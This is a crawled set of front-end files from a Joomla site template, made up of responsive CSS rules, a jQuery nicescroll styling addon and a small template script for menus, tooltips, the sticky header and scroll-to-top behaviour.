  padding: 0;
  font: normal normal normal 14px/1 FontAwesome;
  display: block;
}
.portfolio-item .pager .next>a::before{
    display: block;
    content: "\f105";
    text-indent: 1px;
    float: left;
    width: 44px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
    color: #fff;
}
.portfolio-item .pager .previous>a::before{
    display: block;
    content: "\f104";
    text-indent: 1px;
    float: left;
    width: 42px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
      color: #fff;
}
.portfolio-item .pager .next>a:hover, .portfolio-item .pager .previous>a:hover{
  border: 3px solid #d0edff;

}
 .team-2-col{padding: 0 15px;}
.team-2-col h2{ font-size: 32px; color: #111;}
.team-2-col .border{border: 1px solid #e5e5e5; padding: 50px;}
.team-2-col .team-img{padding: 0;}
.center-v {
    position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;
    padding: 50px;
}
.mod-languages{float:right; margin-top:3px;}
body div.mod-languages ul.lang-inline li {
    display: inline-block;
}
@media (max-width: 1570px) {


    .container {
        width: auto;
        padding: 0 15px 0 15px;
    }
}

@media (max-width:1200px) {
  #breadcrumbs .block{padding: 100px 0;}
  #top_box a, .box-link{
    padding:  20px;
  }

}

@media (max-width:1189px) {

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:990px) {
  .team-2-col h2{font-size: 28px; line-height: 30px;}
  .team-2-col p{font-size: 18px; line-height: 20px;}
  .portfolio-item .field-entry{width: 100%;}
  .portfolio-gallery-field{ padding: 0; margin: 0;}
.blog-article-img{height: 250px;}
.separator-line{display: none;}
.blog-item-margin{margin-top: 20px;}

.blog .cols-3 .blog-item-margin{width: 33.3333%;}

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:1009px) {

   #brand{z-index: 9;}
  .darkHeader #navigation{height: 76px;}
  .darkHeader .slicknav_menu{top: 11px;}
  .darkHeader #brand{margin: 13px 0;}
  .darkHeader #brand img{ width: auto!important; max-height: 45px;}
  .slicknav_menu {
        display: inline-block;
        z-index: 9;
    }
    .navigation {
        display: none;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-left: 0;
        margin-right: 0;
    }
    .slicknav_menu .sub-menu {
        width: 100%;
    }
    .headroom--unpinned {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    .header--fixed {
        position: relative;
    }
    body #wrap {
        padding: 0 !important;
    }
    #fullwidth h1, #fullwidth h2{font-size: 48px!important;}
    #fullwidth a{padding: 16px 30px!important;}
    #fullwidth p{font-size: 20px; padding: 0 15px!important; margin-bottom: 30px!important}
    section .container {
        padding-right: 15px;
        padding-left: 15px

    }
    #footer .row > div{margin-bottom: 30px;}
}

@media (max-width: 1009px) {
  .item-c{margin-bottom: 30px;}
  .team-2-col .border{padding: 100px; height: auto!important;}
  .section_m{margin-top: 123px;}
  #brand{margin: 20px 0;}
  .slicknav_menu{top: 36px;}
  #breadcrumbs .block{padding: 70px 0;}
  .breadcrumb-header{font-size: 48px; line-height: 50px; margin-bottom: 20px;}
  .padding-r{padding-left: 15px;}
  .p-before p::before{display: none;}
  #sidebar-2 .block{padding: 0;}
  .blog .cols-3 .blog-item-margin{width: 100%;}
  .junewsultra .jn-slider a, .junewsultra .jn-slider h4{font-size: 14px;}
  .jn-slider .jn-small a{font-size: 12px;}
  .leading-blog{border: none; padding-bottom: 0;}
  .blog-featured .item{margin-bottom: 40px;}
  .row-border{display: none;}
  #content-bottom{padding: 0;}
  #sidebar-2{float: left; width: 100%;}
  #feature {padding: 30px 0 0 0;}
  #feature .moduletable{margin-bottom: 0;}
  .junewsultra .jn{margin-bottom: 30px; width: 100%;}
  .junewsultra .jn-left img{width: 100%;}
  .junewsultra .jn-last{margin-bottom: 0;}
  .header{position: absolute;;}
 .back-to-top{display: none!important;}
  #footer_menu p{text-align: center; width: 100%;}
  #footer .title{margin-bottom: 25px;}

  #fullwidth h1, #fullwidth h2{font-size: 38px!important;}
  #fullwidth a{padding: 13px 25px!important; display: block; clear: both; margin-top: 50px;}
  #fullwidth p{font-size: 16px; padding: 0 15px!important;}
  #fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default{display: none;}
  #top_about .title{font-size: 42px;}
  #top_about .module-content{padding: 0;}
  #feature h2, #feature{text-align: center;}
  #parallax .container{padding: 0;}
  #bottom .nbs-flexisel-nav-right{
    left: auto;
    right: 0;
    top: 40px;
  }
  #bottom .nbs-flexisel-nav-left{
    left: auto;
    right: 70px;
    top: 40px;
  }
  #footer_copy p{float: none!important; text-align: center;}
  .portfolio-item .item-page-title{font-size: 30px; padding-right: 130px;}
  #parallax .module-content{padding-right: 15px; padding-left: 15px;}
}

@media (max-width: 500px) {
#team_card {width: 100%; }
}

@media (max-width: 480px) {
  .item-c{width: 100%;}

  .breadcrumb-header{font-size: 36px;}
  .blog-item-margin{margin-top: 10px;}
  .blog-article-img{height: 250px;}
  .blog .col-xs-6{width: 100%;}
  .title-center, #top_about  .title, #bottom_gallery .title{text-align: center; font-size: 40px;}
  .module-title .title{font-size: 30px;}
  #footer_social li{margin-bottom: 10px;}
  #fullwidth h1, #fullwidth h2{font-size: 28px!important; line-height: 30px!important;}
  #fullwidth p{font-size: 14px!important; padding: 0 15px;}
  #bottom{padding-bottom: 0;}
  .owl-theme .owl-controls{margin-left: 10px; text-align: left!important;}
  .tc_latestnews .list_layout{margin-top: 0!important; margin-bottom: 0 !important}
  .items-leading .item-title a{font-size: 16px; line-height: 18px;}
  .items-leading .item-title{line-height: 28px;}
   .portfolio-item .item-page-title{font-size: 26px; padding-right: 130px;}
   h2 {font-size: 36px; line-height: 40px;}
}

@media (max-width: 380px) {
  #navigation{height: 169px;}
  .items-leading .item-title a{font-size: 14px; line-height: 16px;}
  .items-leading .item-title{line-height: 22px;}
  .items-leading .leading-blog-absolute{padding: 30px 15px 0 0;}
   .portfolio-item .item-page-title{font-size: 24px; padding-right: 130px;}
}


/* ToolTip CSS  */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;

}

#tiptip_holder.tip_top {
    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 8px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content, .tooltip > .tooltip-inner {
    font-size: 14px;
    font-weight: 400;
    color: #111!important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    line-height: 1.4em;
    padding: 15px;
    background-color: rgb(255, 255,255);
    background-color: rgba(255, 255,255);
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    border-radius: 0px;
}

.tooltip > .tooltip-arrow{

  border-top-color: #fff!important;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);


}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}
.absolute-ef{position: relative;}

.blog-article-img {}
  .blog .readmore-link{margin-top: 20px; clear: both; display:block;  width: 103px;}
  .blog .comments-link{display:block; clear: both; margin: 15px 0 0 0; width: 150px;}
.absolute-ef .intro-article{position: absolute; opacity: 0;	-webkit-transition: opacity 0.35s; border: 3px solid #0e84b7; margin: 0; display:flex;justify-content:center;align-items:center;
	transition: opacity 0.35s;
top: 10px; bottom: 10px; left: 10px; right:10px;  text-align: center;}
.absolute-ef .intro-article p{padding: 10px;color: #fff; font-weight: 600;}
.absolute-ef:hover  .intro-article { opacity: 1;}
.absolute-ef:hover img{opacity: 0.4;
    transform: rotate(360deg) rotate(10deg);
    transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -webkit-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    opacity: 0.5;
}
.absolute-ef:hover a{color:#fff; background-color: #0e84b7;}
.absolute-ef h2{text-align: center; margin: 0; padding: 0;}
.absolute-ef h2 a{background-color:#39c0fa; color: #fff; margin: 0; padding: 20px 0; display: block; }


/*End ToolTip*/
/*---------------*/


/*---------------*/
.mfp-close::after{display: none;}
.kontakt #main{display: none;}



.rsform-upload-box {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.rsform-upload-box + label {
    color: #fff;
    background-color: #39c0fa;
    font-size: 18px;
      display: inline;
    padding: 10px 20px;
}
.rsform-upload-box + label span{  color: #fff;}

.rsform-upload-box:focus + label,
.rsform-upload-box.has-focus + label,
.rsform-upload-box + label:hover {
    background-color: #fff;
    color: #39c0fa;
}
.rsform-upload-box + label:hover span{ color: #39c0fa;}


.nbs-flexisel-container {
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:99999px;
    margin:0px;
    padding:0px;
    list-style-type:none;
    overflow: auto;
}

.nbs-flexisel-inner {

    overflow-x: hidden;

    float:left;
    width:100%;
}

.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;

}
.nbs-flexisel-item img {
    max-width: 100%;
    cursor: pointer;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    border-radius:0px;
    height: 60px;
    width: 60px;
    position: absolute;
    cursor: pointer;
    z-index: 4;
    top: 30px;
    transform: translateY(-50%);
    background: #777;
    color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    text-align: center;
    font-size: 32px;
    line-height: 60px;
}
.nbs-flexisel-nav-left:hover,
.nbs-flexisel-nav-right:hover{
    background: #39c0fa;

}

.nbs-flexisel-nav-left {
  left: 0;

}

.nbs-flexisel-nav-left:before {
      content: "\f104";
}

.nbs-flexisel-nav-left.disabled {
    opacity: 0.4;
}

.nbs-flexisel-nav-right {
    right: 0px;
}

.nbs-flexisel-nav-right:before {
        content: "\f105";
}

.nbs-flexisel-nav-right.disabled {
    opacity: 0.4;
}


--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/templates/joothemes-it/js/jquery.nicescroll.plus.js
body_size: 2790
content:
/* jquery.nicescroll.plus
-- the addon for nicescroll
-- version 1.0.0 BETA
-- copyright 13 InuYaksa*2013
-- licensed under the MIT
--
-- http://areaaperta.com/nicescroll
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/
(function(jQuery){

  var $ = jQuery;  // sandbox

  if (!$||!("nicescroll" in $)) return;

  $.extend($.nicescroll.options,{

    styler:false

  });

  var _super = {
    "niceScroll":$.fn.niceScroll,
    "getNiceScroll":$.fn.getNiceScroll
  }

  $.fn.niceScroll = function(wrapper,opt) {

    if (!(typeof wrapper == "undefined")) {
      if (typeof wrapper == "object") {
        opt = wrapper;
        wrapper = false;
      }
    }

    var styler = (opt&&opt.styler)||$.nicescroll.options.styler||false;

    if (styler) {
      nw=preStyler(styler);
      $.extend(nw,opt);
      opt = nw;
    }

    var ret = _super.niceScroll.call(this,wrapper,opt);

    if (styler) doStyler(styler,ret);

    ret.scrollTo = function(el) {
      var off = this.win.position();
      var pos = this.win.find(el).position();
      if (pos) {
        var top = Math.floor(pos.top-off.top+this.scrollTop());
        this.doScrollTop(top);
      }
    }

    return ret;
  }

  $.fn.getNiceScroll = function(index) {
    var ret = _super.getNiceScroll.call(this,index);
    ret.scrollTo = function(el) {
      this.each(function(){
        this.scrollTo.call(this,el);
      });
    }
    return ret;
  }

  function preStyler(styler) {
    var opt = {};
    switch(styler) {
      case "fb":
        opt.autohidemode = false;
        opt.cursorcolor = "#7B7C7E";
        opt.railcolor = "";
        opt.cursoropacitymax = 0.8;
        opt.cursorwidth = 10;
        opt.cursorborder = "1px solid #39c0fa";
        opt.cursorborderradius = "5px";
        opt.zindex="50";

        break;
    }
    return opt;
  }

  function doStyler(styler,nc) {
    if (!nc.rail) return;

    switch(styler) {
      case "fb":

        nc.rail.css({
          "-webkit-border-radius":"0px",
          "-moz-border-radius":"0px",
          "border-radius":"0px"
        });

        nc.cursor.css({width:3});

        var obj = (nc.ispage) ? nc.rail : nc.win;

        function endHover() {
          nc._stylerfbstate = false;
          nc.rail.css({
            "backgroundColor":""
          });
          nc.cursor.stop().animate({width:3},200);
        }

        obj.hover(function(){
          nc._stylerfbstate = true;
          nc.rail.css({
            "backgroundColor":"#beebff"
          });
          nc.cursor.stop().css({width:10});
        },
        function(){
          if (nc.rail.drag) return;
          endHover();
        });

        $(document).mouseup(function(){
          if (nc._stylerfbstate) endHover();
        });

        break;
    }

  }

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/templates/joothemes-it/js/template.min.js
body_size: 1980
content:
// Fix hide dropdown
// if (typeof MooTools != 'undefined') {
//	var mHide = Element.prototype.hide;
//	Element.implement({
//		hide: function() {
//				if (this.hasClass("deeper")) {
//					return this;
//				}
//				mHide.apply(this, arguments);
//			}
//	});
//}
(function($){
	$(document).ready(function () {
		// Dropdown menu
		if ($('.deeper').children('ul').length > 0) {
						$('.deeper > a').append('<b class="caret"></b>');
						$('.deeper > span').append('<b class="caret"></b>');

		}



		// Fix hide dropdown
		$('.dropdown-menu input, .dropdown-menu label').click(function(e) {
			e.stopPropagation();
		});
		// Tooltip
		$('.tooltip').tooltip({
			html: true
		});
		// To top
		var offset = 220;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').addClass('active-top');
			} else {
				$('.back-to-top').removeClass('active-top');
			}
		});
		$('.back-to-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		});
	});


	$(function(){
		$('.navigation .menu ').slicknav({
			prependTo:'#navigation .navbar',
			label: ''
			}
		);
	});
	$("img.scale").imageScale();
	$(".team.avatar img").imageScale();





	$(function() {
    //caches a jQuery object containing the header element
    var header = $("#header");
	$(window).on("load resize scroll",function(e){
		var scroll = $(window).scrollTop();

        if (scroll >= 40) {
            header.removeClass('clearHeader').addClass("darkHeader");
        } else {
            header.removeClass("darkHeader").addClass('clearHeader');
        }
    });
});



$("#slider-arrow").click(function() {
    $('html, body').animate({
        scrollTop: $("#feature").offset().top
    }, 1500);
});

$('.box-link').matchHeight();
$('.height').matchHeight();
$('.item-c').matchHeight();





 	$("html").niceScroll({
		cursorcolor:"#39c0fa",
		styler:"fb"
	});

})(jQuery);
